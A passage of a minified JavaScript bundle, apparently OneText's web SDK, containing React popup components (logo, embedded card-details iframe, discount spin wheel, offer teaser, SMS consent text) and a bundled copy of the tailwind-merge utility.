tm="https://static.onetext.com/placeholder/placeholder-logo.webp",Ll=({style:e,config:t,brandSDKName:o})=>{var a,i,s;let r=(s=(i=(a=t==null?void 0:t.component)==null?void 0:a.logo)==null?void 0:i.src)!=null?s:tm,n=je(e);return G.createElement("img",{src:r,alt:o,className:"object-contain w-[160px] h-[128px]",style:ne(v({},e),{boxShadow:n})})};p();l();Je();var Rl=a=>{var i=a,{children:e,className:t=void 0,background:o,style:r}=i,n=Ke(i,["children","className","background","style"]);return G.createElement(G.Fragment,null,o,G.createElement("div",v({className:se("relative w-full h-full flex items-center justify-center",t),style:r},n),e))};p();l();Je();var om=Re()?"https://localhost.onetext.com:8443":"https://onetext.com",Ml=({style:e,hostAccountToken:t,brandName:o,handleIframeLoad:r,handleIframeError:n,isLoading:a,hasError:i})=>{let s=new URLSearchParams,c=Re()||_t()||_e();t&&s.set("hostAccountToken",t),o&&s.set("brandName",o),s.set("testMode",c.toString());let u=`${om}/embed/vault?${s.toString()}`;return G.createElement("div",{className:"relative",style:e},kt(()=>{if(a)return G.createElement("div",{className:"absolute inset-0 flex items-center justify-center border-none","data-testid":"loading-spinner"},G.createElement("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-600"}));if(i)return G.createElement("div",{className:"absolute inset-0 flex items-center justify-center bg-red-50 border-none","data-testid":"error-message"},G.createElement("p",{className:"text-red-600 text-sm"},"Failed to load payment form"))}),G.createElement("iframe",{src:u,className:"border-none w-[calc(100%+16px)] h-full",allowFullScreen:!0,title:"Card Details Form","data-testid":"card-details-form",onLoad:r,onError:n,scrolling:"no",style:{opacity:a||i?0:1,transition:"opacity 0.3s ease-in-out"}}))};p();l();Je();var Nl=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n,config:a,closeButton:i})=>{var m,d,b,y,I,A,k,C,E;let s=(b=(d=(m=a==null?void 0:a.style)==null?void 0:m.font)==null?void 0:d.default.fontFamily)!=null?b:Mo.font.default.fontFamily,c=(A=(I=(y=a==null?void 0:a.style)==null?void 0:y.color)==null?void 0:I.text)!=null?A:Mo.color.text,u=(E=(C=(k=a==null?void 0:a.style)==null?void 0:k.color)==null?void 0:C.background)!=null?E:Mo.color.background;return G.createElement("div",{"data-testid":"ot-popup-overlay",id:"ot-popup-overlay",className:se("w-full h-full",_e()?"absolute inset-0":"fixed inset-0","fade-in-up",r),style:{zIndex:_e()?0:2147483647}},G.createElement("div",{id:"ot-popup-modal",className:se(kt(()=>{switch(t){case wo.FULLSCREEN:return`w-full h-full top-0 left-0 ${_e()?"absolute":"fixed"}`;case wo.MODAL:return"fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full md:w-auto min-w-[40vw] min-h-[40vh]";default:throw Bt(t)}}),"flex flex-col justify-center items-center",n),style:{fontFamily:`${s}, sans-serif`,color:c,backgroundColor:u,overflow:"hidden"}},o,G.createElement("div",{className:"relative w-full h-full z-10"},e),i))};p();l();Je();var Bl=12,rm={randomize:!1,element:{arrow:{style:{background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"}}},hubcap:{style:{background:{base:"rgba(16, 96, 185, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(232, 232, 232, 1.0)",hover:"#1d4ed8"}}},wheel:{style:{background:{base:"rgba(252, 252, 252, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(95, 169, 255, 1.0)",hover:"#1d4ed8"}}}},options:[{label:"25% OFF",color:{text:{base:"rgba(0, 0, 0, 1.0)",hover:"#ffffff"},background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"},border:{base:"#1982FC",hover:"#1d4ed8"}},value:"off_25"},{label:"10% Off",color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#0f70db",hover:"#1d4ed8"},border:{base:"#0f70db",hover:"#1d4ed8"}},value:"off_10"},{label:"Free Shipping",color:{text:{base:"#000000"},background:{base:"rgba(218, 218, 218, 1.0)"}},value:"free_shipping"}]},nm=({backgroundColor:e})=>G.createElement("div",{className:se("absolute w-[22px] h-[51px] top-[-12px] left-1/2 z-[8]","-translate-x-[calc(50%+4px)] md:-translate-x-[calc(50%+6px)]")},G.createElement("div",{"data-popup-element":"arrow",className:"w-[22px] h-[51px] z-10 relative"},G.createElement("svg",{width:"22",height:"51",viewBox:"0 0 22 51",fill:"none",xmlns:"http://www.w3.org/2000/svg"},G.createElement("path",{d:`
     M0 20.1165
     C0 13 1.28333 -1.09271e-08 11 0
     C20.7167 1.09271e-08 22 13 22 20.1165
     C22 25.6147 17.7862 38.819 14.5747 48.0842
     C13.3691 51.5623 8.63089 51.5623 7.4253 48.0842
     C4.21378 38.819 0 25.6147 0 20.1165Z
 `,fill:e}))),G.createElement("div",{"data-popup-element":"arrow-shadow",className:se("absolute rounded-full w-3 h-3 left-1/2 top-0.5 z-[6]","-translate-x-[calc(50%)]","shadow-[0px_12px_28px_4px_rgba(0,0,0,0.65)]")})),am=({backgroundColor:e,borderColor:t,borderWidth:o=Bl})=>G.createElement("div",{className:se("rounded-full w-[20%] h-[20%]","absolute z-[4] top-1/2 left-1/2","shadow-[inset_0px_0px_5px_2px_rgba(0,0,0,0.1)]"),style:{backgroundColor:e,borderColor:t,borderWidth:o,transform:"translate(-50%, -50%)"}}),im=e=>{if(!e)return{};let t={};return e.fontSize&&(t.fontSize=e.fontSize),e.lineHeight&&(t.lineHeight=e.lineHeight),e.fontWeight&&(t.fontWeight=e.fontWeight),e.fontFamily&&(t.fontFamily=e.fontFamily),e.textAlign&&(t.textAlign=e.textAlign),e.textTransform&&(t.textTransform=e.textTransform),e.letterSpacing&&(t.letterSpacing=e.letterSpacing),t},Fl=({isDesktopMode:e,style:t,config:o,options:r,isSpinning:n,startSpinning:a})=>{var C,E,ee,U,F,$,te,oe,ae,q,me,z,S,T,W,j;let i=(C=o==null?void 0:o.component)==null?void 0:C.spinner,s=v(v({},rm),i),c=t==null?void 0:t.width,u=r.length*2,m=Bl,d=e?c!=null?c:440:c!=null?c:285,b=360/u,y=30,I=b*.5,A=je(t),k=({startAngle:N,endAngle:V,radius:B,centerX:K,centerY:L})=>{let Q=[`${K}% ${L}%`],Z=Math.max(32,Math.ceil(Math.abs(V-N)/(Math.PI/24)));for(let le=0;le<=Z;le++){let we=N+(V-N)*(le/Z),Fe=K+Math.cos(we)*B,ot=L+Math.sin(we)*B;Q.push(`${Fe}% ${ot}%`)}return Q.join(", ")};return G.createElement("div",{onClick:a,className:se("relative isolate cursor-pointer",e?"text-[16px] leading-[16px]":"text-[12px] leading-[12px]"),style:ne(v({},t),{width:c,height:c,boxShadow:A})},G.createElement(nm,{backgroundColor:(U=(ee=(E=s.element.arrow)==null?void 0:E.style)==null?void 0:ee.background)==null?void 0:U.base}),G.createElement(am,{backgroundColor:(te=($=(F=s.element.hubcap)==null?void 0:F.style)==null?void 0:$.background)==null?void 0:te.base,borderColor:(q=(ae=(oe=s.element.hubcap)==null?void 0:oe.style)==null?void 0:ae.border)==null?void 0:q.base}),G.createElement("div",{className:se("relative rounded-full z-[3] overflow-hidden","shadow-[0px_5px_20px_0px_rgba(51,51,51,0.16)]"),style:{width:d,height:d,backgroundColor:(S=(z=(me=s.element.wheel)==null?void 0:me.style)==null?void 0:z.background)==null?void 0:S.base,borderColor:(j=(W=(T=s.element.wheel)==null?void 0:T.style)==null?void 0:W.border)==null?void 0:j.base,borderWidth:m,transformOrigin:"center"}},G.createElement("div",{className:se("relative w-full h-full z-[2] overflow-hidden rotate-[-100deg]",n?"spin-final":"spin-tease")},r.map((N,V)=>{var ot,qe;let B=V/u*360,K=B+b/2,L=(B-I)*Math.PI/180,Q=(B+b+I)*Math.PI/180,Z=K*Math.PI/180,le=50+y*Math.cos(Z),we=50+y*Math.sin(Z),Fe={startAngle:L,endAngle:Q,radius:50,centerX:50,centerY:50};return G.createElement("div",{key:V,className:"absolute inset-0",style:{transform:`rotate(${B}deg)`,transformOrigin:"center",clipPath:`polygon(${k(Fe)})`,backgroundColor:(ot=N.color.background)==null?void 0:ot.base}},G.createElement("div",{className:se("absolute","twentieth-century","tracking-[0.4px] antialiased text-white"),style:v({position:"absolute",left:`${le}%`,top:`${we}%`,transform:`translate(-50%, -50%) rotate(${K}deg)`,transformOrigin:"center",textAlign:"center",maxWidth:"140px",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"wrap",color:(qe=N.color.text)==null?void 0:qe.base},im(t))},N.label))}))))};p();l();Je();var Gl=m=>{var d=m,{className:e,config:t,customText:o,hover:r,properties:n,isTeaserOpen:a,isTeaserSuppressed:i,closeButton:s,closeButtonPosition:c=Ro.RIGHT}=d,u=Ke(d,["className","config","customText","hover","properties","isTeaserOpen","isTeaserSuppressed","closeButton","closeButtonPosition"]);var $,te,oe,ae,q,me,z,S,T,W,j,N,V,B,K,L,Q,Z,le,we,Fe,ot,qe,Ge,Tt,Lt,X,Et,dt,wt,Xt,it,to,_o;let b=($=t==null?void 0:t.component)==null?void 0:$.teaser,y=(me=(q=(te=b==null?void 0:b.style)==null?void 0:te.fontFamily)!=null?q:(ae=(oe=t==null?void 0:t.style)==null?void 0:oe.font)==null?void 0:ae.default.fontFamily)!=null?me:Mo.font.default.fontFamily,I=r?(N=(j=(S=(z=b==null?void 0:b.color)==null?void 0:z.text)==null?void 0:S.hover)!=null?j:(W=(T=t==null?void 0:t.style)==null?void 0:T.color)==null?void 0:W.text)!=null?N:tr.color.text.hover:(Z=(Q=(B=(V=b==null?void 0:b.color)==null?void 0:V.text)==null?void 0:B.base)!=null?Q:(L=(K=t==null?void 0:t.style)==null?void 0:K.color)==null?void 0:L.text)!=null?Z:tr.color.text.base,A=r?(Ge=(qe=(we=(le=b==null?void 0:b.color)==null?void 0:le.background)==null?void 0:we.hover)!=null?qe:(ot=(Fe=t==null?void 0:t.style)==null?void 0:Fe.color)==null?void 0:ot.background)!=null?Ge:tr.color.background.hover:(wt=(dt=(Lt=(Tt=b==null?void 0:b.color)==null?void 0:Tt.background)==null?void 0:Lt.base)!=null?dt:(Et=(X=t==null?void 0:t.style)==null?void 0:X.color)==null?void 0:Et.background)!=null?wt:tr.color.background.base,k=r?(it=(Xt=b==null?void 0:b.color)==null?void 0:Xt.border)==null?void 0:it.hover:(_o=(to=b==null?void 0:b.color)==null?void 0:to.border)==null?void 0:_o.base,C=b==null?void 0:b.style,ee=typeof o=="function"?o({properties:n}):o!=null?o:"View offer",U=[G.createElement("div",{className:"relative w-full h-full flex items-center justify-center z-10",key:"teaser-content"},ee),s];if(c===Ro.LEFT&&U.reverse(),!a||i)return null;let F=je(C);return G.createElement("button",v({type:"button",className:se(e,"w-fit hidden md:flex items-center gap-2 py-2.5 px-3 mr-2.5 rounded-[3px] cursor-pointer text-base",_e()?"absolute bottom-5 left-5":"fixed bottom-5 left-5","md:px-3.5 md:mr-3 md:text-lg"),style:ne(v(v({fontFamily:`${y}, sans-serif`,color:I,backgroundColor:A,zIndex:2147483647},k?{border:`1px solid ${k}`}:{}),C),{boxShadow:F}),"aria-label":"View offer"},u),U)};p();l();Je();var Ul=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,config:a,style:i})=>{var c,u,m,d,b,y,I,A,k,C;let s=je(i);return G.createElement("p",{className:se("text-[9px] font-light leading-[1.5] text-center w-[300px] opacity-80","md:w-[320px] md:text-[10px]",r),style:ne(v({},i),{boxShadow:s})},n||G.createElement(Oe,null,`By entering your number, you agree to receive automated marketing texts from ${(d=(m=(u=(c=a==null?void 0:a.component)==null?void 0:c.terms)==null?void 0:u.brandName)!=null?m:e)!=null?d:"[Brand Name]"} and OneText. No purchase required. Reply HELP for help; STOP to opt out. View `,G.createElement("a",{href:(I=(y=(b=a==null?void 0:a.component)==null?void 0:b.terms)==null?void 0:y.termsUrl)!=null?I:t,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Terms")," & ",G.createElement("a",{href:(C=(k=(A=a==null?void 0:a.component)==null?void 0:A.terms)==null?void 0:k.privacyUrl)!=null?C:o,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Privacy")))};p();l();Je();var Hl=({style:e,text:t})=>{let o=Vs(e),r=Qs(e),n=je(e);return G.createElement("div",{className:"w-full shrink-0 leading-[1.5] text-center break-words whitespace-pre-wrap",style:ne(v(v({},e),r),{textShadow:o,boxShadow:n})},t)};p();l();Je();p();l();p();l();re();ve();p();l();re();ve();p();l();p();l();re();var un=({children:e})=>g("div",{className:"ot-sdk"},e);p();l();re();ve();var Uc=no(On());p();l();var Ti="-",Gm=e=>{let t=Hm(e),{conflictingClassGroups:o,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:i=>{let s=i.split(Ti);return s[0]===""&&s.length!==1&&s.shift(),Mc(s,t)||Um(i)},getConflictingClassGroupIds:(i,s)=>{let c=o[i]||[];return s&&r[i]?[...c,...r[i]]:c}}},Mc=(e,t)=>{var i;if(e.length===0)return t.classGroupId;let o=e[0],r=t.nextPart.get(o),n=r?Mc(e.slice(1),r):void 0;if(n)return n;if(t.validators.length===0)return;let a=e.join(Ti);return(i=t.validators.find(({validator:s})=>s(a)))==null?void 0:i.classGroupId},Lc=/^\[(.+)\]$/,Um=e=>{if(Lc.test(e)){let t=Lc.exec(e)[1],o=t==null?void 0:t.substring(0,t.indexOf(":"));if(o)return"arbitrary.."+o}},Hm=e=>{let{theme:t,prefix:o}=e,r={nextPart:new Map,validators:[]};return Wm(Object.entries(e.classGroups),o).forEach(([a,i])=>{Di(i,r,a,t)}),r},Di=(e,t,o,r)=>{e.forEach(n=>{if(typeof n=="string"){let a=n===""?t:Rc(t,n);a.classGroupId=o;return}if(typeof n=="function"){if(zm(n)){Di(n(r),t,o,r);return}t.validators.push({validator:n,classGroupId:o});return}Object.entries(n).forEach(([a,i])=>{Di(i,Rc(t,a),o,r)})})},Rc=(e,t)=>{let o=e;return t.split(Ti).forEach(r=>{o.nextPart.has(r)||o.nextPart.set(r,{nextPart:new Map,validators:[]}),o=o.nextPart.get(r)}),o},zm=e=>e.isThemeGetter,Wm=(e,t)=>t?e.map(([o,r])=>{let n=r.map(a=>typeof a=="string"?t+a:typeof a=="object"?Object.fromEntries(Object.entries(a).map(([i,s])=>[t+i,s])):a);return[o,n]}):e,Km=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,o=new Map,r=new Map,n=(a,i)=>{o.set(a,i),t++,t>e&&(t=0,r=o,o=new Map)};return{get(a){let i=o.get(a);if(i!==void 0)return i;if((i=r.get(a))!==void 0)return n(a,i),i},set(a,i){o.has(a)?o.set(a,i):n(a,i)}}},Nc="!",Xm=e=>{let{separator:t,experimentalParseClassName:o}=e,r=t.length===1,n=t[0],a=t.length,i=s=>{let c=[],u=0,m=0,d;for(let k=0;k<s.length;k++){let C=s[k];if(u===0){if(C===n&&(r||s.slice(k,k+a)===t)){c.push(s.slice(m,k)),m=k+a;continue}if(C==="/"){d=k;continue}}C==="["?u++:C==="]"&&u--}let b=c.length===0?s:s.substring(m),y=b.startsWith(Nc),I=y?b.substring(1):b,A=d&&d>m?d-m:void 0;return{modifiers:c,hasImportantModifier:y,baseClassName:I,maybePostfixModifierPosition:A}};return o?s=>o({className:s,parseClassName:i}):i},$m=e=>{if(e.length<=1)return e;let t=[],o=[];return e.forEach(r=>{r[0]==="["?(t.push(...o.sort(),r),o=[]):o.push(r)}),t.push(...o.sort()),t},jm=e=>v({cache:Km(e.cacheSize),parseClassName:Xm(e)},Gm(e)),Jm=/\s+/,Vm=(e,t)=>{let{parseClassName:o,getClassGroupId:r,getConflictingClassGroupIds:n}=t,a=[],i=e.trim().split(Jm),s="";for(let c=i.length-1;c>=0;c-=1){let u=i[c],{modifiers:m,hasImportantModifier:d,baseClassName:b,maybePostfixModifierPosition:y}=o(u),I=!!y,A=r(I?b.substring(0,y):b);if(!A){if(!I){s=u+(s.length>0?" "+s:s);continue}if(A=r(b),!A){s=u+(s.length>0?" "+s:s);continue}I=!1}let k=$m(m).join(":"),C=d?k+Nc:k,E=C+A;if(a.includes(E))continue;a.push(E);let ee=n(A,I);for(let U=0;U<ee.length;++U){let F=ee[U];a.push(C+F)}s=u+(s.length>0?" "+s:s)}return s};function Qm(){let e=0,t,o,r="";for(;e<arguments.length;)(t=arguments[e++])&&(o=Bc(t))&&(r&&(r+=" "),r+=o);return r}var Bc=e=>{if(typeof e=="string")return e;let t,o="";for(let r=0;r<e.length;r++)e[r]&&(t=Bc(e[r]))&&(o&&(o+=" "),o+=t);return o};function qm(e,...t){let o,r,n,a=i;function i(c){let u=t.reduce((m,d)=>d(m),e());return o=jm(u),r=o.cache.get,n=o.cache.set,a=s,s(c)}function s(c){let u=r(c);if(u)return u;let m=Vm(c,o);return n(c,m),m}return function(){return a(Qm.apply(null,arguments))}}var Ee=e=>{let t=o=>o[e]||[];return t.isThemeGetter=!0,t},Fc=/^\[(?:([a-z-]+):)?(.+)\]$/i,Zm=/^\d+\/\d+$/,Ym=new Set(["px","full","screen"]),ef=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,tf=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,of=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,rf=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,nf=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,eo=e=>jo(e)||Ym.has(e)||Zm.test(e),mo=e=>Jo(e,"length",mf),jo=e=>!!e&&!Number.isNaN(Number(e)),Ei=e=>Jo(e,"number",jo),vr=e=>!!e&&Number.isInteger(Number(e)),af=e=>e.endsWith("%")&&jo(e.slice(0,-1)),pe=e=>Fc.test(e),fo=e=>ef.test(e),sf=new Set(["length","size","percentage"]),pf=e=>Jo(e,sf,Gc),lf=e=>Jo(e,"position",Gc),cf=new Set(["image","url"]),uf=e=>Jo(e,cf,hf),df=e=>Jo(e,"",ff),Pr=()=>!0,Jo=(e,t,o)=>{let r=Fc.exec(e);return r?r[1]?typeof t=="string"?r[1]===t:t.has(r[1]):o(r[2]):!1},mf=e=>tf.test(e)&&!of.test(e),Gc=()=>!1,ff=e=>rf.test(e),hf=e=>nf.test(e);var _f=()=>{let e=Ee("colors"),t=Ee("spacing"),o=Ee("blur"),r=Ee("brightness"),n=Ee("borderColor"),a=Ee("borderRadius"),i=Ee("borderSpacing"),s=Ee("borderWidth"),c=Ee("contrast"),u=Ee("grayscale"),m=Ee("hueRotate"),d=Ee("invert"),b=Ee("gap"),y=Ee("gradientColorStops"),I=Ee("gradientColorStopPositions"),A=Ee("inset"),k=Ee("margin"),C=Ee("opacity"),E=Ee("padding"),ee=Ee("saturate"),U=Ee("scale"),F=Ee("sepia"),$=Ee("skew"),te=Ee("space"),oe=Ee("translate"),ae=()=>["auto","contain","none"],q=()=>["auto","hidden","clip","visible","scroll"],me=()=>["auto",pe,t],z=()=>[pe,t],S=()=>["",eo,mo],T=()=>["auto",jo,pe],W=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],j=()=>["solid","dashed","dotted","double","none"],N=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],V=()=>["start","end","center","between","around","evenly","stretch"],B=()=>["","0",pe],K=()=>["auto","avoid","all","avoid-page","page","left","right","column"],L=()=>[jo,pe];return{cacheSize:500,separator:":",theme:{colors:[Pr],spacing:[eo,mo],blur:["none","",fo,pe],brightness:L(),borderColor:[e],borderRadius:["none","","full",fo,pe],borderSpacing:z(),borderWidth:S(),contrast:L(),grayscale:B(),hueRotate:L(),invert:B(),gap:z(),gradientColorStops:[e],gradientColorStopPositions:[af,mo],inset:me(),margin:me(),opacity:L(),padding:z(),saturate:L(),scale:L(),sepia:B(),skew:L(),space:z(),translate:z()},classGroups:{aspect:[{aspect:["auto","square","video",pe]}],container:["container"],columns:[{columns:[fo]}],"break-after":[{"break-after":K()}],"break-before":[{"break-before":K()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...W(),pe]}],overflow:[{overflow:q()}],"overflow-x":[{"overflow-x":q()}],"overflow-y":[{"overflow-y":q()}],overscroll:[{overscroll:ae()}],"overscroll-x":[{"overscroll-x":ae()}],"overscroll-y":[{"overscroll-y":ae()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[A]}],"inset-x":[{"inset-x":[A]}],"inset-y":[{"inset-y":[A]}],start:[{start:[A]}],end:[{end:[A]}],top:[{top:[A]}],right:[{right:[A]}],bottom:[{bottom:[A]}],left:[{left:[A]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",vr,pe]}],basis:[{basis:me()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",pe]}],grow:[{grow:B()}],shrink:[{shrink:B()}],order:[{order:["first","last","none",vr,pe]}],"grid-cols":[{"grid-cols":[Pr]}],"col-start-end":[{col:["auto",{span:["full",vr,pe]},pe]}],"col-start":[{"col-start":T()}],"col-end":[{"col-end":T()}],"grid-rows":[{"grid-rows":[Pr]}],"row-start-end":[{row:["auto",{span:[vr,pe]},pe]}],"row-start":[{"row-start":T()}],"row-end":[{"row-end":T()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",pe]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",pe]}],gap:[{gap:[b]}],"gap-x":[{"gap-x":[b]}],"gap-y":[{"gap-y":[b]}],"justify-content":[{justify:["normal",...V()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...V(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...V(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[E]}],px:[{px:[E]}],py:[{py:[E]}],ps:[{ps:[E]}],pe:[{pe:[E]}],pt:[{pt:[E]}],pr:[{pr:[E]}],pb:[{pb:[E]}],pl:[{pl:[E]}],m:[{m:[k]}],mx:[{mx:[k]}],my:[{my:[k]}],ms:[{ms:[k]}],me:[{me:[k]}],mt:[{mt:[k]}],mr:[{mr:[k]}],mb:[{mb:[k]}],ml:[{ml:[k]}],"space-x":[{"space-x":[te]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[te]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",pe,t]}],"min-w":[{"min-w":[pe,t,"min","max","fit"]}],"max-w":[{"max-w":[pe,t,"none","full","min","max","fit","prose",{screen:[fo]},fo]}],h:[{h:[pe,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[pe,t,"auto","min","max","fit"]}],"font-size":[{text:["base",fo,mo]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",Ei]}],"font-family":[{font:[Pr]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",pe]}],"line-clamp":[{"line-clamp":["none",jo,Ei]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",eo,pe]}],"list-image":[{"list-image":["none",pe]}],"list-style-type":[{list:["none","disc","decimal",pe]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[C]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[C]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...j(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",eo,mo]}],"underline-offset":[{"underline-offset":["auto",eo,pe]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:z()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",pe]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",pe]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[C]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...W(),lf]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",pf]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},uf]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[I]}],"gradient-via-pos":[{via:[I]}],"gradient-to-pos":[{to:[I]}],"gradient-from":[{from:[y]}],"gradient-via":[{via:[y]}],"gradient-to":[{to:[y]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[s]}],"border-w-x":[{"border-x":[s]}],"border-w-y":[{"border-y":[s]}],"border-w-s":[{"border-s":[s]}],"border-w-e":[{"border-e":[s]}],"border-w-t":[{"border-t":[s]}],"border-w-r":[{"border-r":[s]}],"border-w-b":[{"border-b":[s]}],"border-w-l":[{"border-l":[s]}],"border-opacity":[{"border-opacity":[C]}],"border-style":[{border:[...j(),"hidden"]}],"divide-x":[{"divide-x":[s]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[s]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[C]}],"divide-style":[{divide:j()}],"border-color":[{border:[n]}],"border-color-x":[{"border-x":[n]}],"border-color-y":[{"border-y":[n]}],"border-color-t":[{"border-t":[n]}],"border-color-r":[{"border-r":[n]}],"border-color-b":[{"border-b":[n]}],"border-color-l":[{"border-l":[n]}],"divide-color":[{divide:[n]}],"outline-style":[{outline:["",...j()]}],"outline-offset":[{"outline-offset":[eo,pe]}],"outline-w":[{outline:[eo,mo]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:S()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[C]}],"ring-offset-w":[{"ring-offset":[eo,mo]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",fo,df]}],"shadow-color":[{shadow:[Pr]}],opacity:[{opacity:[C]}],"mix-blend":[{"mix-blend":[...N(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":N()}],filter:[{filter:["","none"]}],blur:[{blur:[o]}],brightness:[{brightness:[r]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",fo,pe]}],grayscale:[{grayscale:[u]}],"hue-rotate":[{"hue-rotate":[m]}],invert:[{invert:[d]}],saturate:[{saturate:[ee]}],sepia:[{sepia:[F]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[o]}],"backdrop-brightness":[{"backdrop-brightness":[r]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[u]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[m]}],"backdrop-invert":[{"backdrop-invert":[d]}],"backdrop-opacity":[{"backdrop-opacity":[C]}],"backdrop-saturate":[{"backdrop-saturate":[ee]}],"backdrop-sepia":[{"backdrop-sepia":[F]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[i]}],"border-spacing-x":[{"border-spacing-x":[i]}],"border-spacing-y":[{"border-spacing-y":[i]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["no